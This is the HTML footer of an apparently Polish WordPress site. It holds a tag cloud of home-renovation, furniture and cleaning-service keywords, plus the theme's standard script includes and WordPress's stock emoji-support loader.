<a href="https://www.radiomaks.pl/zagadnienie/architekt-wnetrz-warszawa-cena/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="architekt wnętrz warszawa cena (8 elementów)">architekt wnętrz warszawa cena</a>
<a href="https://www.radiomaks.pl/zagadnienie/biale-lozko-do-sypialni/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="białe łóżko do sypialni (7 elementów)">białe łóżko do sypialni</a>
<a href="https://www.radiomaks.pl/zagadnienie/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 8pt;" aria-label="czyszczenie żaluzji pionowych katowice (7 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://www.radiomaks.pl/zagadnienie/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8pt;" aria-label="drzwi przesuwne Warszawa (7 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 17.333333333333pt;" aria-label="firma sprzątająca trójmiasto (10 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://www.radiomaks.pl/zagadnienie/ile-za-sufit-podwieszany/" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 17.333333333333pt;" aria-label="ile za sufit podwieszany (10 elementów)">ile za sufit podwieszany</a>
<a href="https://www.radiomaks.pl/zagadnienie/jak-zrobic-sufit-podwieszany-z-ledami/" class="tag-cloud-link tag-link-129 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="jak zrobić sufit podwieszany z ledami (9 elementów)">jak zrobić sufit podwieszany z ledami</a>
<a href="https://www.radiomaks.pl/zagadnienie/kaskada-sprawdz-wyniki/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="kaskada sprawdź wyniki (8 elementów)">kaskada sprawdź wyniki</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomerat/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 11.333333333333pt;" aria-label="konglomerat (8 elementów)">konglomerat</a>
<a href="https://www.radiomaks.pl/zagadnienie/konglomeraty-kwarcowe/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 11.333333333333pt;" aria-label="konglomeraty kwarcowe (8 elementów)">konglomeraty kwarcowe</a>
<a href="https://www.radiomaks.pl/zagadnienie/materace-do-lozka/" class="tag-cloud-link tag-link-56 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="materace do łóżka (9 elementów)">materace do łóżka</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-gabinetowe-poznan/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="meble gabinetowe Poznań (9 elementów)">meble gabinetowe Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/meble-wiejskie/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8pt;" aria-label="meble wiejskie (7 elementów)">meble wiejskie</a>
<a href="https://www.radiomaks.pl/zagadnienie/nakladki-na-schody-drewniane/" class="tag-cloud-link tag-link-45 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="nakładki na schody drewniane (8 elementów)">nakładki na schody drewniane</a>
<a href="https://www.radiomaks.pl/zagadnienie/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-5 tag-link-position-17" style="font-size: 11.333333333333pt;" aria-label="naprawa pralki poznań (8 elementów)">naprawa pralki poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/pokoj-dzieciecy-na-poddaszu/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 14.666666666667pt;" aria-label="Pokój dziecięcy na poddaszu (9 elementów)">Pokój dziecięcy na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/schody-kamienne-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-19" style="font-size: 8pt;" aria-label="schody kamienne warszawa (7 elementów)">schody kamienne warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.333333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-21" style="font-size: 14.666666666667pt;" aria-label="sprzątanie imprez masowych Poznań (9 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-mieszkan-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="sprzątanie mieszkań warszawa (7 elementów)">sprzątanie mieszkań warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-24" style="font-size: 14.666666666667pt;" aria-label="sprzątanie poddaszy warszawa (9 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/stoly-szklane/" class="tag-cloud-link tag-link-51 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="stoły szklane (8 elementów)">stoły szklane</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-ile-kosztuje/" class="tag-cloud-link tag-link-121 tag-link-position-26" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany ile kosztuje (8 elementów)">sufit podwieszany ile kosztuje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-instrukcja/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 11.333333333333pt;" aria-label="sufit podwieszany instrukcja (8 elementów)">sufit podwieszany instrukcja</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-kalkulator/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 20pt;" aria-label="sufit podwieszany kalkulator (11 elementów)">sufit podwieszany kalkulator</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-na-poddaszu/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 14.666666666667pt;" aria-label="sufit podwieszany na poddaszu (9 elementów)">sufit podwieszany na poddaszu</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufit-podwieszany-panelowy/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="sufit podwieszany panelowy (10 elementów)">sufit podwieszany panelowy</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-gdansk/" class="tag-cloud-link tag-link-102 tag-link-position-31" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane gdańsk (8 elementów)">sufity podwieszane gdańsk</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-inspiracje/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane inspiracje (8 elementów)">sufity podwieszane inspiracje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-konstrukcje/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane konstrukcje (9 elementów)">sufity podwieszane konstrukcje</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-nowoczesne/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane nowoczesne (8 elementów)">sufity podwieszane nowoczesne</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-olsztyn/" class="tag-cloud-link tag-link-127 tag-link-position-35" style="font-size: 11.333333333333pt;" aria-label="sufity podwieszane olsztyn (8 elementów)">sufity podwieszane olsztyn</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-salon-z-kuchnia/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 14.666666666667pt;" aria-label="sufity podwieszane salon z kuchnią (9 elementów)">sufity podwieszane salon z kuchnią</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tarnow/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 22pt;" aria-label="sufity podwieszane tarnów (12 elementów)">sufity podwieszane tarnów</a>
<a href="https://www.radiomaks.pl/zagadnienie/sufity-podwieszane-tychy/" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="sufity podwieszane tychy (10 elementów)">sufity podwieszane tychy</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-na-wymiar-warszawa/" class="tag-cloud-link tag-link-71 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="szafy na wymiar warszawa (9 elementów)">szafy na wymiar warszawa</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-poznan/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 20pt;" aria-label="szafy poznań (11 elementów)">szafy poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-przesuwne-poznan/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 11.333333333333pt;" aria-label="szafy przesuwne poznań (8 elementów)">szafy przesuwne poznań</a>
<a href="https://www.radiomaks.pl/zagadnienie/szafy-wnekowe-na-wymiar/" class="tag-cloud-link tag-link-83 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="szafy wnękowe na wymiar (8 elementów)">szafy wnękowe na wymiar</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-dekoracyjne-do-kuchni/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 8pt;" aria-label="szkło dekoracyjne do kuchni (7 elementów)">szkło dekoracyjne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/szklo-ozdobne-do-kuchni/" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 14.666666666667pt;" aria-label="szkło ozdobne do kuchni (9 elementów)">szkło ozdobne do kuchni</a>
<a href="https://www.radiomaks.pl/zagadnienie/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (9 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.radiomaks.pl/wp-admin/admin-ajax.php","et_hb_nonce":"9734c03b25"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radiomaks.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radiomaks.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>